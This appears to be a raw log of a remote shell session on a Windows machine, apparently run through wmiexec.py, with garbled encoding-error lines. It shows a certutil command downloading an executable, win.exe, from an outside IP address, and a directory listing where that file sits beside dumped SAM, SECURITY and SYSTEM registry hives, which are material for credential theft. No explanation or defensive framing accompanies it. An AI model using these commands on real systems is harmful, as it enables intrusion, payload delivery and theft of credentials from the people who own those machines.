 C:\>certutil -urlcache -split -f http://110.40.187.192/win.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
01204a
CertUtil: -URLCache
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C
4C5C-6DB5
C:\
2009/07/14 11:20 <DIR> PerfLogs
2022/09/30 17:24 <DIR> Program Files
2022/09/30 10:21 <DIR> Program Files (x86)
2022/10/08 17:48 28,672 sam.save
2022/10/08 17:49 32,768 security.save
2022/10/08 17:45 10,928,128 system.save
2022/09/30 10:25 <DIR> Users
2022/10/08 18:40 73,802 win.exe
2022/10/08 18:40 <DIR> Windows
4 11,063,370
5 32,040,542,208